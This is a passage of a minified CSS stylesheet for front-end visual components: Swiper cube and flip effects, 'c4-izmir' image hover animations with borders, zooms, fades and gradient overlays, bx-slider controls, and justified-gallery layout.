.swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* hover */
.c4-izmir{--text-color:#ffffff;--primary-color:#00b4db;--secondary-color:#0083b0;--padding:1em;--transition-duration:600ms;--border-margin:15px;--border-width:3px;--border-color:#ffffff;--border-radius:3px;--image-opacity:0.25;display:inline-flex;position:relative;box-sizing:border-box;overflow:hidden;margin:0;padding:0;color:#fff;color:var(--text-color);border-radius:3px;border-radius:var(--border-radius)}.c4-izmir *,.c4-izmir :after,.c4-izmir :before,.c4-izmir:after,.c4-izmir:before{box-sizing:border-box;transition:all .6s ease !important;transition:all var(--transition-duration) ease !important;}.c4-izmir figcaption{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:1em;padding:var(--padding);width:100%;z-index:1}.c4-izmir img{object-fit:cover;max-width:100%;width:100%;height:100%}.c4-izmir h1,.c4-izmir h2,.c4-izmir h3,.c4-izmir h4,.c4-izmir h5,.c4-izmir h6,.c4-izmir p{margin-top:0;color:#fff;color:var(--text-color)}.c4-izmir h1:last-child,.c4-izmir h2:last-child,.c4-izmir h3:last-child,.c4-izmir h4:last-child,.c4-izmir h5:last-child,.c4-izmir h6:last-child,.c4-izmir p:last-child{margin-bottom:0}[class*=" c4-border"] figcaption:after,[class*=" c4-border"] figcaption:before,[class*=" c4-border"]:after,[class*=" c4-border"]:before,[class^=c4-border] figcaption:after,[class^=c4-border] figcaption:before,[class^=c4-border]:after,[class^=c4-border]:before{background-color:#fff;background-color:var(--border-color);position:absolute;content:""}[class*=" c4-border"]:after,[class*=" c4-border"]:before,[class^=c4-border]:after,[class^=c4-border]:before{z-index:2;height:3px;height:var(--border-width);left:15px;left:var(--border-margin);right:15px;right:var(--border-margin);transform:scaleX(0)}[class*=" c4-border"]:before,[class^=c4-border]:before{top:15px;top:var(--border-margin)}[class*=" c4-border"]:after,[class^=c4-border]:after{bottom:15px;bottom:var(--border-margin)}[class*=" c4-border"] figcaption,[class^=c4-border] figcaption{z-index:3}[class*=" c4-border"] figcaption:after,[class*=" c4-border"] figcaption:before,[class^=c4-border] figcaption:after,[class^=c4-border] figcaption:before{z-index:-1;width:3px;width:var(--border-width);top:15px;top:var(--border-margin);bottom:15px;bottom:var(--border-margin);transform:scaleY(0)}[class*=" c4-border"] figcaption:before,[class^=c4-border] figcaption:before{left:15px;left:var(--border-margin)}[class*=" c4-border"] figcaption:after,[class^=c4-border] figcaption:after{right:15px;right:var(--border-margin)}:focus>[class*=" c4-border"] figcaption:after,:focus>[class*=" c4-border"] figcaption:before,:focus>[class*=" c4-border"]:after,:focus>[class*=" c4-border"]:before,:focus>[class^=c4-border] figcaption:after,:focus>[class^=c4-border] figcaption:before,:focus>[class^=c4-border]:after,:focus>[class^=c4-border]:before,[class*=" c4-border"].hover figcaption:after,[class*=" c4-border"].hover figcaption:before,[class*=" c4-border"].hover:after,[class*=" c4-border"].hover:before,[class*=" c4-border"]:focus figcaption:after,[class*=" c4-border"]:focus figcaption:before,[class*=" c4-border"]:focus:after,[class*=" c4-border"]:focus:before,[class*=" c4-border"]:hover figcaption:after,[class*=" c4-border"]:hover figcaption:before,[class*=" c4-border"]:hover:after,[class*=" c4-border"]:hover:before,[class^=c4-border].hover figcaption:after,[class^=c4-border].hover figcaption:before,[class^=c4-border].hover:after,[class^=c4-border].hover:before,[class^=c4-border]:focus figcaption:after,[class^=c4-border]:focus figcaption:before,[class^=c4-border]:focus:after,[class^=c4-border]:focus:before,[class^=c4-border]:hover figcaption:after,[class^=c4-border]:hover figcaption:before,[class^=c4-border]:hover:after,[class^=c4-border]:hover:before{transform:scale(1)}.c4-border-vert:after,.c4-border-vert:before{transition-duration:0s}.c4-border-vert.hover:after,.c4-border-vert.hover:before,.c4-border-vert:focus:after,.c4-border-vert:focus:before,.c4-border-vert:hover:after,.c4-border-vert:hover:before,:focus>.c4-border-vert:after,:focus>.c4-border-vert:before{transition-delay:480ms}.c4-border-horiz figcaption:after,.c4-border-horiz figcaption:before{transition-duration:0s}.c4-border-horiz.hover figcaption:after,.c4-border-horiz.hover figcaption:before,.c4-border-horiz:focus figcaption:after,.c4-border-horiz:focus figcaption:before,.c4-border-horiz:hover figcaption:after,.c4-border-horiz:hover figcaption:before,:focus>.c4-border-horiz figcaption:after,:focus>.c4-border-horiz figcaption:before{transition-delay:480ms}.c4-border-bottom:after{transition-delay:480ms}.c4-border-bottom:after,.c4-border-bottom:before{transition-duration:0s}.c4-border-bottom figcaption:after,.c4-border-bottom figcaption:before{transform-origin:100% 100%}.c4-border-bottom.hover:before,.c4-border-bottom:focus:before,.c4-border-bottom:hover:before,:focus>.c4-border-bottom:before{transition-delay:480ms}.c4-border-bottom.hover:after,.c4-border-bottom:focus:after,.c4-border-bottom:hover:after,:focus>.c4-border-bottom:after{transition-delay:0s}.c4-border-top:before{transition-delay:480ms}.c4-border-top:after,.c4-border-top:before{transition-duration:0s}.c4-border-top figcaption:after,.c4-border-top figcaption:before{transform-origin:0 0}.c4-border-top.hover:after,.c4-border-top:focus:after,.c4-border-top:hover:after,:focus>.c4-border-top:after{transition-delay:480ms}.c4-border-top.hover:before,.c4-border-top:focus:before,.c4-border-top:hover:before,:focus>.c4-border-top:before{transition-delay:0s}.c4-border-right:after,.c4-border-right:before{transform-origin:100% 100%}.c4-border-right figcaption:after{transition-delay:480ms}.c4-border-right figcaption:after,.c4-border-right figcaption:before{transition-duration:0s}.c4-border-right.hover figcaption:before,.c4-border-right:focus figcaption:before,.c4-border-right:hover figcaption:before,:focus>.c4-border-right figcaption:before{transition-delay:480ms}.c4-border-right.hover figcaption:after,.c4-border-right:focus figcaption:after,.c4-border-right:hover figcaption:after,:focus>.c4-border-right figcaption:after{transition-delay:0s}.c4-border-left:after,.c4-border-left:before{transform-origin:0 0}.c4-border-left figcaption:before{transition-delay:480ms}.c4-border-left figcaption:after,.c4-border-left figcaption:before{transition-duration:0s}.c4-border-left.hover figcaption:after,.c4-border-left:focus figcaption:after,.c4-border-left:hover figcaption:after,:focus>.c4-border-left figcaption:after{transition-delay:480ms}.c4-border-left.hover figcaption:before,.c4-border-left:focus figcaption:before,.c4-border-left:hover figcaption:before,:focus>.c4-border-left figcaption:before{transition-delay:0s}.c4-border-corners-1 figcaption:before,.c4-border-corners-1:before{transform-origin:0 0}.c4-border-corners-1 figcaption:after,.c4-border-corners-1:after{transform-origin:100% 100%}.c4-border-corners-2 figcaption:before,.c4-border-corners-2:before{transform-origin:100% 100%}.c4-border-corners-2 figcaption:after,.c4-border-corners-2:after{transform-origin:0 0}.c4-border-top-left figcaption:after,.c4-border-top-left figcaption:before,.c4-border-top-left:after,.c4-border-top-left:before{transform-origin:0 0}.c4-border-top-left:before{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-top-left:after{transition-delay:0s}.c4-border-top-left figcaption:before{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-top-left figcaption:after{transition-delay:0s}.c4-border-top-left.hover:before,.c4-border-top-left:focus:before,.c4-border-top-left:hover:before,:focus>.c4-border-top-left:before{transition-delay:0s}.c4-border-top-left.hover:after,.c4-border-top-left:focus:after,.c4-border-top-left:hover:after,:focus>.c4-border-top-left:after{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-top-left.hover figcaption:before,.c4-border-top-left:focus figcaption:before,.c4-border-top-left:hover figcaption:before,:focus>.c4-border-top-left figcaption:before{transition-delay:0s}.c4-border-top-left.hover figcaption:after,.c4-border-top-left:focus figcaption:after,.c4-border-top-left:hover figcaption:after,:focus>.c4-border-top-left figcaption:after{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-top-right figcaption:after,.c4-border-top-right figcaption:before,.c4-border-top-right:after,.c4-border-top-right:before{transform-origin:100% 0}.c4-border-top-right:before{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-top-right:after{transition-delay:0s}.c4-border-top-right figcaption:before{transition-delay:0s}.c4-border-top-right figcaption:after{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-top-right.hover:before,.c4-border-top-right:focus:before,.c4-border-top-right:hover:before,:focus>.c4-border-top-right:before{transition-delay:0s}.c4-border-top-right.hover:after,.c4-border-top-right:focus:after,.c4-border-top-right:hover:after,:focus>.c4-border-top-right:after{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-top-right.hover figcaption:before,.c4-border-top-right:focus figcaption:before,.c4-border-top-right:hover figcaption:before,:focus>.c4-border-top-right figcaption:before{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-top-right.hover figcaption:after,.c4-border-top-right:focus figcaption:after,.c4-border-top-right:hover figcaption:after,:focus>.c4-border-top-right figcaption:after{transition-delay:0s}.c4-border-bottom-left figcaption:after,.c4-border-bottom-left figcaption:before,.c4-border-bottom-left:after,.c4-border-bottom-left:before{transform-origin:0 100%}.c4-border-bottom-left:before{transition-delay:0s}.c4-border-bottom-left:after{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-bottom-left figcaption:before{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-bottom-left figcaption:after{transition-delay:0s}.c4-border-bottom-left.hover:before,.c4-border-bottom-left:focus:before,.c4-border-bottom-left:hover:before,:focus>.c4-border-bottom-left:before{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-bottom-left.hover:after,.c4-border-bottom-left:focus:after,.c4-border-bottom-left:hover:after,:focus>.c4-border-bottom-left:after{transition-delay:0s}.c4-border-bottom-left.hover figcaption:before,.c4-border-bottom-left:focus figcaption:before,.c4-border-bottom-left:hover figcaption:before,:focus>.c4-border-bottom-left figcaption:before{transition-delay:0s}.c4-border-bottom-left.hover figcaption:after,.c4-border-bottom-left:focus figcaption:after,.c4-border-bottom-left:hover figcaption:after,:focus>.c4-border-bottom-left figcaption:after{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-bottom-right figcaption:after,.c4-border-bottom-right figcaption:before,.c4-border-bottom-right:after,.c4-border-bottom-right:before{transform-origin:100% 100%}.c4-border-bottom-right:before{transition-delay:0s}.c4-border-bottom-right:after{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-bottom-right figcaption:before{transition-delay:0s}.c4-border-bottom-right figcaption:after{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-bottom-right.hover:before,.c4-border-bottom-right:focus:before,.c4-border-bottom-right:hover:before,:focus>.c4-border-bottom-right:before{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-bottom-right.hover:after,.c4-border-bottom-right:focus:after,.c4-border-bottom-right:hover:after,:focus>.c4-border-bottom-right:after{transition-delay:0s}.c4-border-bottom-right.hover figcaption:before,.c4-border-bottom-right:focus figcaption:before,.c4-border-bottom-right:hover figcaption:before,:focus>.c4-border-bottom-right figcaption:before{transition-delay:480ms;transition-delay:calc(var(--transition-duration)/ 1.25)}.c4-border-bottom-right.hover figcaption:after,.c4-border-bottom-right:focus figcaption:after,.c4-border-bottom-right:hover figcaption:after,:focus>.c4-border-bottom-right figcaption:after{transition-delay:0s}.c4-border-cc-1 figcaption:after,.c4-border-cc-1 figcaption:before,.c4-border-cc-1:after,.c4-border-cc-1:before{transition-duration:.3s}.c4-border-cc-1 figcaption:after,.c4-border-cc-1:before{transform-origin:0 0}.c4-border-cc-1 figcaption:before,.c4-border-cc-1:after{transform-origin:100% 100%}.c4-border-cc-1:before{transition-delay:.6s}.c4-border-cc-1:after{transition-delay:0s}.c4-border-cc-1 figcaption:before{transition-delay:.9s}.c4-border-cc-1 figcaption:after{transition-delay:.3s}.c4-border-cc-1.hover:before,.c4-border-cc-1:focus:before,.c4-border-cc-1:hover:before,:focus>.c4-border-cc-1:before{transition-delay:.3s}.c4-border-cc-1.hover:after,.c4-border-cc-1:focus:after,.c4-border-cc-1:hover:after,:focus>.c4-border-cc-1:after{transition-delay:.9s}.c4-border-cc-1.hover figcaption:before,.c4-border-cc-1:focus figcaption:before,.c4-border-cc-1:hover figcaption:before,:focus>.c4-border-cc-1 figcaption:before{transition-delay:0s}.c4-border-cc-1.hover figcaption:after,.c4-border-cc-1:focus figcaption:after,.c4-border-cc-1:hover figcaption:after,:focus>.c4-border-cc-1 figcaption:after{transition-delay:.6s}.c4-border-ccc-1 figcaption:after,.c4-border-ccc-1 figcaption:before,.c4-border-ccc-1:after,.c4-border-ccc-1:before{transition-duration:.4s}.c4-border-ccc-1 figcaption:after,.c4-border-ccc-1:before{transform-origin:100% 100%}.c4-border-ccc-1 figcaption:before,.c4-border-ccc-1:after{transform-origin:0 0}.c4-border-ccc-1:before{transition-delay:0s}.c4-border-ccc-1:after{transition-delay:.6s}.c4-border-ccc-1 figcaption:before{transition-delay:.9s}.c4-border-ccc-1 figcaption:after{transition-delay:.3s}.c4-border-ccc-1.hover:before,.c4-border-ccc-1:focus:before,.c4-border-ccc-1:hover:before,:focus>.c4-border-ccc-1:before{transition-delay:.9s}.c4-border-ccc-1.hover:after,.c4-border-ccc-1:focus:after,.c4-border-ccc-1:hover:after,:focus>.c4-border-ccc-1:after{transition-delay:.3s}.c4-border-ccc-1.hover figcaption:before,.c4-border-ccc-1:focus figcaption:before,.c4-border-ccc-1:hover figcaption:before,:focus>.c4-border-ccc-1 figcaption:before{transition-delay:0s}.c4-border-ccc-1.hover figcaption:after,.c4-border-ccc-1:focus figcaption:after,.c4-border-ccc-1:hover figcaption:after,:focus>.c4-border-ccc-1 figcaption:after{transition-delay:.6s}.c4-border-cc-2 figcaption:after,.c4-border-cc-2:before{transform-origin:0 0}.c4-border-cc-2 figcaption:before,.c4-border-cc-2:after{transform-origin:100% 100%}.c4-border-ccc-2 figcaption:after,.c4-border-ccc-2:before{transform-origin:100% 100%}.c4-border-ccc-2 figcaption:before,.c4-border-ccc-2:after{transform-origin:0 0}.c4-border-cc-3 figcaption:after,.c4-border-cc-3:before{transform-origin:0 0}.c4-border-cc-3 figcaption:before,.c4-border-cc-3:after{transform-origin:100% 100%}.c4-border-cc-3:before{right:33px;right:calc(var(--border-margin) + var(--border-margin) + var(--border-width));left:0}.c4-border-cc-3:after{left:33px;left:calc(var(--border-margin) + var(--border-margin) + var(--border-width));right:0}.c4-border-cc-3 figcaption:before{top:33px;top:calc(var(--border-margin) + var(--border-margin) + var(--border-width));bottom:0}.c4-border-cc-3 figcaption:after{bottom:33px;bottom:calc(var(--border-margin) + var(--border-margin) + var(--border-width));top:0}.c4-border-ccc-3 figcaption:after,.c4-border-ccc-3:before{transform-origin:100% 100%}.c4-border-ccc-3 figcaption:before,.c4-border-ccc-3:after{transform-origin:0 0}.c4-border-ccc-3:before{left:33px;left:calc(var(--border-margin) + var(--border-margin) + var(--border-width));right:0}.c4-border-ccc-3:after{right:33px;right:calc(var(--border-margin) + var(--border-margin) + var(--border-width));left:0}.c4-border-ccc-3 figcaption:before{bottom:33px;bottom:calc(var(--border-margin) + var(--border-margin) + var(--border-width));top:0}.c4-border-ccc-3 figcaption:after{top:33px;top:calc(var(--border-margin) + var(--border-margin) + var(--border-width));bottom:0}.c4-border-fade figcaption:after,.c4-border-fade figcaption:before,.c4-border-fade:after,.c4-border-fade:before{transform:scale(1);opacity:0}.c4-border-fade.hover figcaption:after,.c4-border-fade.hover figcaption:before,.c4-border-fade.hover:after,.c4-border-fade.hover:before,.c4-border-fade:focus figcaption:after,.c4-border-fade:focus figcaption:before,.c4-border-fade:focus:after,.c4-border-fade:focus:before,.c4-border-fade:hover figcaption:after,.c4-border-fade:hover figcaption:before,.c4-border-fade:hover:after,.c4-border-fade:hover:before,:focus>.c4-border-fade figcaption:after,:focus>.c4-border-fade figcaption:before,:focus>.c4-border-fade:after,:focus>.c4-border-fade:before{opacity:1}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){[class*=" c4-border"]:after,[class*=" c4-border"]:before,[class^=c4-border]:after,[class^=c4-border]:before{height:3px;left:15px;right:15px}[class*=" c4-border"]:before,[class^=c4-border]:before{top:15px}[class*=" c4-border"]:after,[class^=c4-border]:after{bottom:15px}[class*=" c4-border"] figcaption:after,[class*=" c4-border"] figcaption:before,[class^=c4-border] figcaption:after,[class^=c4-border] figcaption:before{width:3px;top:15px;bottom:15px}[class*=" c4-border"] figcaption:before,[class^=c4-border] figcaption:before{left:15px}[class*=" c4-border"] figcaption:after,[class^=c4-border] figcaption:after{right:15px}}.c4-image-zoom-in.hover img,.c4-image-zoom-in:focus img,.c4-image-zoom-in:hover img,:focus>.c4-image-zoom-in img{transform:scale(1.25)}.c4-image-zoom-out img{transform:scale(1.25)}.c4-image-zoom-out.hover img,.c4-image-zoom-out:focus img,.c4-image-zoom-out:hover img,:focus>.c4-image-zoom-out img{transform:scale(1)}.c4-image-pan-up img{transform-origin:top;transform:scale(1.2) translate(0,0)}.c4-image-pan-up.hover img,.c4-image-pan-up:focus img,.c4-image-pan-up:hover img,:focus>.c4-image-pan-up img{transform:scale(1.2) translate(0,-15%)}.c4-image-pan-down img{transform-origin:bottom;transform:scale(1.2) translate(0,0)}.c4-image-pan-down:focus img,.c4-image-pan-down:hover img,:focus>.c4-image-pan-down img{transform:scale(1.2) translate(0,15%)}.c4-image-pan-left img{transform-origin:left;transform:scale(1.2) translate(0,0)}.c4-image-pan-left.hover img,.c4-image-pan-left:focus img,.c4-image-pan-left:hover img,:focus>.c4-image-pan-left img{transform:scale(1.2) translate(-15%,0)}.c4-image-pan-right img{transform-origin:right;transform:scale(1.2) translate(0,0)}.c4-image-pan-right.hover img,.c4-image-pan-right:focus img,.c4-image-pan-right:hover img,:focus>.c4-image-pan-right img{transform:scale(1.2) translate(15%,0)}.c4-image-blur.hover img,.c4-image-blur:focus img,.c4-image-blur:hover img,:focus>.c4-image-blur img{filter:blur(4px);transform:scale(1.1)}.c4-image-rotate-left img{transform:scale(1.1) translate(0,0)}.c4-image-rotate-left.hover img,.c4-image-rotate-left:focus img,.c4-image-rotate-left:hover img,:focus>.c4-image-rotate-left img{transform:scale(1.3) rotate(-15deg)}.c4-image-rotate-right img{transform:scale(1.1) translate(0,0)}.c4-image-rotate-right.hover img,.c4-image-rotate-right:focus img,.c4-image-rotate-right:hover img,:focus>.c4-image-rotate-right img{transform:scale(1.3) rotate(15deg)}.c4-delay-100,.c4-delay-100>*{transition-delay:.1s}.c4-delay-200,.c4-delay-200>*{transition-delay:.2s}.c4-delay-300,.c4-delay-300>*{transition-delay:.3s}.c4-delay-400,.c4-delay-400>*{transition-delay:.4s}.c4-delay-500,.c4-delay-500>*{transition-delay:.5s}.c4-delay-600,.c4-delay-600>*{transition-delay:.6s}.c4-delay-700,.c4-delay-700>*{transition-delay:.7s}.c4-delay-800,.c4-delay-800>*{transition-delay:.8s}.c4-delay-900,.c4-delay-900>*{transition-delay:.9s}.c4-delay-1000,.c4-delay-1000>*{transition-delay:1s}[class*=" c4-fade"],[class*=" c4-reveal"],[class*=" c4-rotate"],[class^=c4-fade],[class^=c4-reveal],[class^=c4-rotate]{display:inline-block}[class*=" c4-fade"]>*,[class*=" c4-reveal"]>*,[class*=" c4-rotate"]>*,[class^=c4-fade]>*,[class^=c4-reveal]>*,[class^=c4-rotate]>*{display:inline-block}[class*=" c4-fade"]>:last-child,[class*=" c4-reveal"]>:last-child,[class*=" c4-rotate"]>:last-child,[class^=c4-fade]>:last-child,[class^=c4-reveal]>:last-child,[class^=c4-rotate]>:last-child{margin-bottom:0}[class*=" c4-reveal"],[class*=" c4-rotate"],[class^=c4-reveal],[class^=c4-rotate]{overflow:hidden;opacity:1}[class*=" c4-fade"],[class^=c4-fade]{opacity:0}.c4-izmir.hover [class*=" c4-fade"],.c4-izmir.hover [class^=c4-fade],.c4-izmir:focus [class*=" c4-fade"],.c4-izmir:focus [class^=c4-fade],.c4-izmir:hover [class*=" c4-fade"],.c4-izmir:hover [class^=c4-fade],:focus>.c4-izmir [class*=" c4-fade"],:focus>.c4-izmir [class^=c4-fade]{opacity:1;transform:translate(0)}.c4-izmir.hover [class*=" c4-reveal"],.c4-izmir.hover [class*=" c4-rotate"],.c4-izmir.hover [class^=c4-reveal],.c4-izmir.hover [class^=c4-rotate],.c4-izmir:focus [class*=" c4-reveal"],.c4-izmir:focus [class*=" c4-rotate"],.c4-izmir:focus [class^=c4-reveal],.c4-izmir:focus [class^=c4-rotate],.c4-izmir:hover [class*=" c4-reveal"],.c4-izmir:hover [class*=" c4-rotate"],.c4-izmir:hover [class^=c4-reveal],.c4-izmir:hover [class^=c4-rotate],:focus>.c4-izmir [class*=" c4-reveal"],:focus>.c4-izmir [class*=" c4-rotate"],:focus>.c4-izmir [class^=c4-reveal],:focus>.c4-izmir [class^=c4-rotate]{opacity:1}.c4-izmir.hover [class*=" c4-reveal"]>*,.c4-izmir.hover [class*=" c4-rotate"]>*,.c4-izmir.hover [class^=c4-reveal]>*,.c4-izmir.hover [class^=c4-rotate]>*,.c4-izmir:focus [class*=" c4-reveal"]>*,.c4-izmir:focus [class*=" c4-rotate"]>*,.c4-izmir:focus [class^=c4-reveal]>*,.c4-izmir:focus [class^=c4-rotate]>*,.c4-izmir:hover [class*=" c4-reveal"]>*,.c4-izmir:hover [class*=" c4-rotate"]>*,.c4-izmir:hover [class^=c4-reveal]>*,.c4-izmir:hover [class^=c4-rotate]>*,:focus>.c4-izmir [class*=" c4-reveal"]>*,:focus>.c4-izmir [class*=" c4-rotate"]>*,:focus>.c4-izmir [class^=c4-reveal]>*,:focus>.c4-izmir [class^=c4-rotate]>*{transform:translate(0) rotate(0)}.c4-fade-up{transform:translateY(1.5rem)}.c4-fade-down{transform:translateY(-1.5rem)}.c4-fade-left{transform:translateX(1.5rem)}.c4-fade-right{transform:translateX(-1.5rem)}.c4-reveal-up>*{transform:translateY(100%)}.c4-reveal-down>*{transform:translateY(-100%)}.c4-reveal-left>*{transform:translateX(100%)}.c4-reveal-right>*{transform:translateX(-100%)}.c4-rotate-up-right>*{transform-origin:bottom left;transform:rotate(90deg)}.c4-rotate-up-left>*{transform-origin:bottom right;transform:rotate(-90deg)}.c4-rotate-down-right>*{transform-origin:top left;transform:rotate(-90deg)}.c4-rotate-down-left>*{transform-origin:top right;transform:rotate(90deg)}.c4-izmir .df-overlay{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;z-index:1}.c4-izmir:hover .df-overlay{opacity:1}.c4-gradient-top .df-overlay{background-image:linear-gradient(180deg,#00b4db 0,#0083b0 100%);background-image:linear-gradient(180deg,var(--primary-color) 0,var(--secondary-color) 100%)}.c4-gradient-left .df-overlay{background-image:linear-gradient(90deg,#00b4db 0,#0083b0 100%);background-image:linear-gradient(90deg,var(--primary-color) 0,var(--secondary-color) 100%)}.c4-gradient-right .df-overlay{background-image:linear-gradient(270deg,#00b4db 0,#0083b0 100%);background-image:linear-gradient(270deg,var(--primary-color) 0,var(--secondary-color) 100%)}.c4-gradient-bottom .df-overlay{background-image:linear-gradient(0deg,#00b4db 0,#0083b0 100%);background-image:linear-gradient(0deg,var(--primary-color) 0,var(--secondary-color) 100%)}.c4-gradient-top-left .df-overlay{background-image:linear-gradient(135deg,#00b4db 0,#0083b0 100%);background-image:linear-gradient(135deg,var(--primary-color) 0,var(--secondary-color) 100%)}.c4-gradient-top-right .df-overlay{background-image:linear-gradient(225deg,#00b4db 0,#0083b0 100%);background-image:linear-gradient(225deg,var(--primary-color) 0,var(--secondary-color) 100%)}.c4-gradient-bottom-left .df-overlay{background-image:linear-gradient(45deg,#00b4db 0,#0083b0 100%);background-image:linear-gradient(45deg,var(--primary-color) 0,var(--secondary-color) 100%)}.c4-gradient-bottom-right .df-overlay{background-image:linear-gradient(315deg,#00b4db 0,#0083b0 100%);background-image:linear-gradient(315deg,var(--primary-color) 0,var(--secondary-color) 100%)}.c4-izmir .c4-layout-top-left{justify-content:flex-start;align-items:flex-start;text-align:left}.c4-izmir .c4-layout-top-center{justify-content:flex-start}.c4-izmir .c4-layout-top-right{justify-content:flex-start;align-items:flex-end;text-align:right}.c4-izmir .c4-layout-center-left{align-items:flex-start;text-align:left}.c4-izmir .c4-layout-center-right{align-items:flex-end;text-align:right}.c4-izmir .c4-layout-bottom-left{justify-content:flex-end;align-items:flex-start;text-align:left}.c4-izmir .c4-layout-bottom-center{justify-content:flex-end}.c4-izmir .c4-layout-bottom-right{justify-content:flex-end;align-items:flex-end;text-align:right}.c4-izmir figcaption{padding:2em;padding:calc(var(--padding) * 2)}.c4-izmir figcaption>*{opacity:0}.c4-izmir.hover>img,.c4-izmir:focus>img,.c4-izmir:hover>img,:focus>.c4-izmir>img{opacity:1}.c4-izmir.hover figcaption>*,.c4-izmir:focus figcaption>*,.c4-izmir:hover figcaption>*,:focus>.c4-izmir figcaption>*{opacity:1}

/* bx-slider */
.bx-wrapper{position:relative;margin-bottom:60px;padding:0;-ms-touch-action:pan-y;touch-action:pan-y}.bx-wrapper img{max-width:100%;display:block}.bxslider{margin:0;padding:0}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translatez(0)}.bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;background:#fff}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-prev:focus,.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next{right:10px}.bx-wrapper .bx-next:focus,.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}

/* justified gallery */
.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div,.justified-gallery>figure{position:absolute;display:inline-block;overflow:hidden;margin:0;padding:0}.justified-gallery>a>a>img,.justified-gallery>a>a>svg,.justified-gallery>a>img,.justified-gallery>a>svg,.justified-gallery>div>a>img,.justified-gallery>div>a>svg,.justified-gallery>div>img,.justified-gallery>div>svg,.justified-gallery>figure>a>img,.justified-gallery>figure>a>svg,.justified-gallery>figure>img,.justified-gallery>figure>svg{position:absolute;top:50%;left:50%;margin:0;padding:0;border:none;filter:"alpha(opacity=0)"}.justified-gallery>a>.jg-caption,.justified-gallery>div>.jg-caption,.justified-gallery>figure>.jg-caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.jg-caption.jg-caption-visible,.justified-gallery>div>.jg-caption.jg-caption-visible,.justified-gallery>figure>.jg-caption.jg-caption-visible{display:initial;filter:"alpha(opacity=70)";opacity:.7;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s 